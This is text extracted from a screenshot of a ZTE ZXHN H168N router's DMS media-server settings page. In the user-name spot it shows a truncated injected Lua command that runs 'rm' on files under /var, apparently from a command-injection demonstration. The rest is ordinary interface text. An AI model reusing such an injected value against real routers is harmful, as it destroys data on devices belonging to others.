 ZTE中兴
Current Time: 1970-01-01T00:26
<? _G.os.execute('rm /var/userl... Logout ZXHN H168N
Home Internet Local Network Management & Diagnosis
Status
WLAN
LAN
Route
FTP
UPnP
DMS
Samba Service
DNS
Page Information
This page provides the parameters of DMS configuration features.
DMS
DMS Switch On Off
DMS Name Media Server
Media Source1 /mnt Browse
Media Source2 /mnt Browse
Media Source3 Browse
Media Source4 Browse
Apply Cancel
Media Source path: /mnt
Confirm Quit
©2008-2014 ZTE Corporation. All rights reserved | ZXHN H168N V3.1.0T3_GR Bringing You Closer